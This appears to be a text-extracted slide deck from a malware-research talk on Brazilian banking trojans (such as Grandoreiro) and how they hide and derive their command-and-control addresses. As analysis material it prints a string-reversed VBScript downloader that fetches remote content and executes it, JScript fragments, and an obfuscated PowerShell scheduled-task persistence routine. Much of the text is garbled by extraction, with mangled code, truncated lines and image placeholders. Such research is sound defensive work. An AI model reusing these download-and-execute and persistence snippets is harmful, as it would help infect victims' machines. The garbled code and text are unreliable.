



#### Reason 2: Context

•Configuration files •Injectors •Data passed between distribution chain stages

Dim bHoAAcX Dim c73taoV Dim dsXKIgt Dim eVzXEi5 Dim frKB60X Dim ghJ2nNF Dim h2h8zlu c73taoV = WScript.Arguments(0)  $ds$ XKIgt = WScript.Arguments(1) Set bHoAAcX = CreateObject(StrReverse("PTTHLMX.2LMXSM")) bHoAAcX.open StrReverse(c73taoV), dsXKIgt, False bHoAAcX.setRequestHeader ""User-Agent"", ""0M5yC1u6stom5U0se6r"" bHoAAcX.setRequestHeader ""content-type"", ""application/x-www-form-urlencoded"" bHoAAcX.send eVzXEi5 = bHoAAcX.responseText execute(eVzXEi5) WScript.Sleep(3000) Set obog1HQ = CreateObject(StrReverse("PTTHLMXrevreS.2LMXSM")) obog1HQ.open StrReverse("TEG"), StrReverse("/lg.oog//:sptth"), False obog1HQ.send()



#### Reason 2: Context

•Configuration files •Injectors •Data passed between distribution chain stages





#### Reason 2: Context

•Configuration files •Injectors •Data passed between distribution chain stages

c73taoV = WScript.Arguments(0)  $ds$ XKIgt = WScript.Arguments(1)

bHoAAcX.open StrReverse(c73taoV), dsXKIgt, False



#### Reason 3: Knowledge

•Way of execution •Persistence method •Open directories

•Script obfuscation •Function and variable names •Payload names •Web requests format • User-agent • POST data



```
var fileToDown = "https:var site run = new ActiveXObject("WScript.Shell");
```

```
function Sleep(seconds){
  var StartTime = new Date();
  var datet = \theta;
  while(datet \langle (seconds * 1000)){
      var EndTime = new Date();
      var datet = EndTime.getTime() - StartTime.getTime();
```

```
function makeid() {
var text = \frac{m}{i};
var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";
```
image2.png

for (*var*  $i = 0$ ;  $i < 6$ ;  $i++)$ text += possible.charAt(Math.floor(Math.random() \* possible.length));

return text;



 $\frac{1}{2}$  { $\frac{1}{2}$  / / /==\\_/==\/=\/\} = \$([Text.Encoding]::Unicode.GetString([ Convert |::FromBase64String('aAB0AHQAcAA6AC8ALwBiAGEAcgBiAG8AcwBhAG  $\frac{1}{2}$  ====\\_/=\\_/\\_/\} = \$([Text.Encoding]::Unicode.GetString([Conve  $\frac{1}{2}$  /\/\ /\/\/\/\ } = \$([Text.Encoding]::Unicode.GetString([Co  $\frac{1}{2}$  /\/\/====\/\/==} = \$([Text.Encoding]::Unicode.GetString([Conve function \_\_\_\_\_/\\_\_/\/\/-=\/\\_(\${\_\_\_\_/====\/\/-=\/\/}}, \${\_\_\_\_/==\\_\_/\

 $\frac{1}{2}$  =\/\/\\_/==\/===} = \$([Text.Encoding]::Unicode.GetString([C  $\oint \{\_\/=\}\_\_$  /==\\_} =  $\oint \{\_\/=\}\_\_$  $\frac{1}{2}$   $\left\{ \frac{1}{2}$  / = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  / \  $\frac{1}{2}$  =  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  = \  $\frac{1}{2}$  =  $\frac{1}{2}$   $\left(\begin{array}{cc} 1 \\ 1 \end{array}\right)$   $\left(\begin{array}{cc} 1 \\ 1 \end{array}\right)$   $\left(\begin{array}{cc} -1 \\ -1 \end{array}\right)$   $\left(\begin{array}{cc} -1 \\ -1 \end{array}\right)$   $\left(\begin{array}{cc} -1 \\ -1 \end{array}\right)$   $\left(\begin{array}{cc} -1 \\ -1 \end{array}\right)$   $\left(\begin{array}{cc} -1 \\ -1 \end{array}\right)$  $\{ \_\_\/=\_\/\_\_\/\\_\/\\} = [\text{dattering}]::\text{Now.AddMinutes(1)}$  $\frac{1}{2}$  /=\\_\_\_\_\_/==\\_\_/=\\_\_/} = new-object -ComObject(\$([Text.Encoding]  $\frac{1}{2}$  /=\ /==\ /=\ /}. Connect()  $\{$  / - \/ \/ - - - - - \/ \} = \${/ = \\_\_\_/ - = \\_/ = \\_/ \} . New Task(0)  $\{\_\_\/\}$  = \\_/\\_\_/\/\/=} = \${\_\_\_/=\/\/-=====\/}.RegistrationInfo



,false



\$strCaminhoCaixaZipada = gera-strrand 8 \$strCaminhoCaixaZipada = "\$strCaminhoPastaCaixa\$strCaminhoCaixaZipada.zip"

.zip"

\$strUrlCaixaZipada = "https://



## Do you C what I C?

 $\mathbf{r}$ 



### Encrypted, hardcoded

•Key • Hardcoded •Domain • Hardcoded • Encrypted •Port • Hardcoded



#### Embedded in a remote document (v1)

Kk}N?lq&cibiOr]%yO,dd\_1PR\$jYnNJn

 $\bullet$  Key · Hardcoded • Domain • Encrypted · Stored between "!" • Port · Hardcoded

E921E1360C30CC45FE49D935FD064EC066F40538C15AB17AB397878E65A585 dkj%l6nK\*]MR)gj#T&A{K4zxAh]sKpddd?4^d}D?\$1v0g@.qK\_&bE+hjO\_6{WM5/T#Y\*\$kure/ajA8gJGAzU%%I{J\_@\_6##a&Wx16 CmR4S^qb?'3)nATOAe'LyB9X\*Lx&dmtk'nLkb\*^qdW3ELvw7&0fowm&\$AuvdwZx\*3sMgJV.\$VGv\*ls'57b]L1bDT^ZaIJ@.U@cBv% S8B\_?Kw1z]5EAf(\*o)ncfGdSdw3?O[(cM8?N56]O)'b^HVc,VF5Io{'9T,\_KzudjE[6{hkqr'TozadALR((8b{@Ci,b}]70Hu6[[L

F92AE22F93B11164C98D64DA2FD56FB0ABD75C9CC767CC23132C0D33EB2A58

2ED

C19DA68835C0C220034EE15FCD3AFB4FFC51AD3DACAB62CA45CA36F2080D79

9B95AD71DD34E977B847D071D74CA4989668B044D221F1471FF808034E1519

5BE266E341C2142FEE4DB59A8E8CC752FB1C5FC053F9033DEA7AC576DD3B43

tZB3IDn6z3'm'AWw&Wz87Kpe+^s\$[A}8?E[i(+eDldN50wbi\*\_6^rMlqP+RKfk8eq6DB.f(k9sT}C00D#(fB&hlcU(7[/qGpc%F}M lAlel}SNn6^28'+Z6%^tz+U{1a3Or^g/GYXVgUfinYNl7ppvrT\*vMzDous}?A{0\_]8.RmDWTfgul9\_F\_^0HYzZsoNY)BX0PT.y+hY F}(]%MRX\_,zh15rwLzJ&v\$Tth%%F&oT}4t@#vX+r8^vVNJBIqL\*E'^95LWV9{lgg.1qYZG\$k,16P##(j&w0k75{6Fs6,Nw}u&Y0%c

}8k1Y'Ut\*#\*V&fR6H0.dmdI?h}&/yiiY0L?}Y?'Mh5H58il}]q2R\_yj0s[fWT\_\_N'YZW?8romPkxA7IuF\*Fq(kr{Noly\_y\*ga%&& 5BDaO@0E1vJ\_e[Dk])5y400\_.PwCfbBy/MkgoO7IIX?4d)&5X7VkWtHECyAZMe?SMzG@oGv}]PnI,I6W,8/}.\$qG{,xryupCoj?1 698B80AFB18FD84A1EF859EC57D09362D46ECB49EB68DC72BC4AA9898E8691

dp\_wtt[8f,yf0K8}DfMOq%SJDD[\_Xw%.8b,m6PuAId00[AZpwjTJso6\_M#7E&1DhD7}Edy@,}+J%w}oc{kZEi?#\$pd7JbrjNgDRB

ZLf['FbdT1UjfweXs^xFwcP^rM^gRF#(5BM.AugmYYoPL4T]0{R?U(&0'8{RS\_JoMU7^&]2Kcv)\_wUlo@VMJz}zhC)zdw\_}7kE8%f

&r}8f6f5Un,B{,aNwTf#RtbWAKAz?j2UY\*6Gm44/?F,giUnV4FE)1RG /Jwo XN,7HFOT%,}4R9# ubXbq}F y77)KxBC1+3W6s/J

sD24T]{MRibj5LSF%Ib0UZ2[o\_.sqB3EB@SyG.7nfAZhU\*tJ9ZkXMi]1[OFh/@45d(@rij2Go0HX0uT&AG]f^4c#SzyJkZmyx5K^y mb0RT\_Mh\_tPGbS\_XY^N&f&/(h0ALCTg}^Un92BH3uk\*+KMJD\$B23\*6G%.\$6F5Funiyc3LzUHVNJn^\_cmPxXf\$Uc9a0uOLm\*#Mtgj5

e&\_gumX6xY\$v#Vcf.[@hOEwlnjdWe1I2\*x1\$+oxPC\_kGby{pg\_t2tnTciC,I2rCnY(mO(cNJc+\$W6P+fNbRm+wKg9]EeOMl2dhz, X#(4w]d'ncL#1(@r'/^c%\*7Gx&07aN1lj4FO6[2+R(,[o{t@t\*/'v@nGm3&^afK2S1gW)gz25,&GvvEEyo7HGb@EwV'8Zmq'oq,mm

(HBfu/\_M+3EAhgx,wGf\$T2ast5K&bl?g026XFfJe[gbTG5(X\*V\$UB/\_cC)vr42?D5ID\$&sN'j6o75NaLlk\$2/+xaX?eFM?ny+?3x

006FC89BBF4349FD1206072F170923EC3F89DA7FAB63B1B06CAAAF68F65DB6

**SAFER TECHNOLOGY** 

#### Embedded in a remote document (v2)

•Key • Hardcoded •Domain • Encrypted • Stored ("sundski") •Port • Stored ("thedoor")





#### Embedded in a crafted website



Horário de Brasília Acerte seu relógio com o horário de Brasília, a hora oficial do Brasil Segunda-feira, 12 de agosto de 2019 04:55:48 A hora certa é sincronizada e atualizada automaticamente. Não é necessário recarregar a página. Comente sobre o horário de verão e vote na enquete

6、 ☆

Barasil (UTC-3) - Horario de Brasília, a hora oficial do Brasil • Segunda-feira, 12 de agosto de 2019 © 2019 - Horariodebrasilia.org · DSHO · GMT · US Time · Calendário · Enem · Contato
#### Embedded in a crafted website

• Key • Part of data •Domain • Encrypted • Stored ("<google-siteverification>") •Port • Hardcoded

**JOY SAFER TECHNOLOGY** 

<meta http-equiv="expires" content="Sat, 01 Jan 2000 00:00:00 GMT"> <meta http-equiv="pragma" content="no-cache"> <meta http-equiv="refresh" content="1017"> <meta\_name="google-site-verification"\_content="tow1f4kACfH65GMv2-Ci32pv9tM2UvSPvcifaefmbG <meta name="language" content="pt-BR"> <link rel="alternate" hreflang="pt-BR" href="https://www.horariodebrasilia.org/"> <link rel="canonical" href="https://www.horariodebrasilia.org/"> <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"> <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"> <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> <meta http-equiv="expires" content="Sat, 01 Jan 2000 00:00:00 GMT"> <meta http-equiv="pragma" content="no-cache"> <meta http-equiv="refresh" content="1017"> meta name="google-site-verification" content="8) <meta name="language" content="pt-BR") <link rel="alternate" hreflang="pt-BR" href=" <link rel="canonical" href=" <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"> <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"> <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">

#### Embedded in a legitimate website

• Key • Part of data •Domain **• Encrypted** • Stored (fake link) •Port • Hardcoded

 $\blacktriangleright$  (  $\blacktriangleright$  0:01 / 5:24 ▶



18 views



Ingredientes

1 polvo (3,5 a 4 kg) congelado por 2 dias e descongelado (ele perde 2/3 do tamanho depois) Arroz de polvo 4 colheres (sopa) de azeite de oliva 5 dentes de alho picadinhos 1 cebola grande picadinha 2 xícaras (chá) de arroz comum cru 500 g de tentáculos do polvo cozido fatiados 1/2 lata de tomate pelado picado (com o suco) 4 xícaras (chá) da água do cozimento do polvo 1/2 xícara (chá) de vinho tinto seco Sal e pimenta-do-reino 1 maço de brócoli cozido e picado Modo de preparo Coloque o polvo já descongelado por completo em uma panela grande e cubra com água em temperatura ambiente. Leve ao fogo e deixe cozinhar por 40 minutos a 1 hora ou até amaciar e a pele começar a descolar. Retire da panela e reserve (a água também). Arroz de polvo Aqueça o azeite e refogue o alho e a cebola até dourar. Junte o arroz e refogue. Adicione os tentáculos do polvo e o tomate pelado e refogue um pouco. Acrescente a água do cozimento do polvo e o vinho e tempere com sal e pimenta-do-reino a gosto. Tampe a panela e deixe cozinhar até a água secar e o arroz ficar macio. Adicione o brócoli, misture bem e retire do fogo. Sirva em seguida, acompanhado, se desejar, do restante do polvo grelhado com temperos ou ao vinagrete. #Receita-de-Arroz-de polvo

 $\mathbf{r}$ 

#Arroz-com-polvo #Arroz #polvo REF: facebook.com/?paginaReceita Category People & Blogs



Embedded in a legitimate website



•Inputs • Base domain ("abc.de.xyz) • List of suffixes (["1","2","3"]) • Number (10)



## 1. Take base domain abc.de.xyz



1. Take base domain 2. Modify it by suffix





1. Take base domain 2. Modify it by suffix 3. Resolve it to an IP





1. Take base domain 2. Modify it by suffix 3. Resolve it to an IP 4. Convert to number

## 0x7F000001



1. Take base domain 2. Modify it by suffix 3. Resolve it to an IP 4. Convert to number 5. Add the *number*

0x7F000001 + 0xA = 0x7F00000B



1. Take base domain 2. Modify it by suffix 3. Resolve it to an IP 4. Convert to number 5. Add the *number* 6. Convert to IP





#### Generated using a fake DNS entry (for port)

1. Take base domain 2. Modify it by suffix 3. Resolve it to an IP 4. Convert to number 5. Add the *number* 6. Convert to IP 7. Sum octets \* 7

 $(127+0+0+11)*7=$  $138 * 7 =$ 966







•Clients do not ask server for commands •They connect, stay connected and wait •When the server sends a command, they react



•Example: the Grandoreiro family •Like a chat room •How it works: • Perform handshake • Periodically receive commands • The first one is …

